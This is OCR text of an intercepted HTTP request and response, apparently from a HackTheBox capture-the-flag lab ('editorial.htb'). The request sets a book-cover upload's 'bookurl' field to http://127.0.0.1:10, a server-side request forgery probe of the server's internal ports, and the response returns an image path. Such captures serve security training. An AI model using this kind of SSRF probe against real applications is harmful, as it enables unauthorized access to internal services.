 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Content-Type:
multipart/form-data;
boundary=-------------------------
----2487603538102125613245016585
8 Content-Length: 356
9 Origin: http://editorial.htb
10 Connection: close
11 Referer:
http://editorial.htb/upload
12
13 -----------------------------248
7603538102125613245016585
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://127.0.0.1:10
17 -----------------------------248
7603538102125613245016585
18 Content-Disposition: form-data;
name="bookfile"; filename=""
19 Content-Type:
application/octet-stream
20
21
22 -----------------------------248
7603538102125613245016585--
23
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 19:38:2
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1
30734277837_ebe62757b6e0.jpeg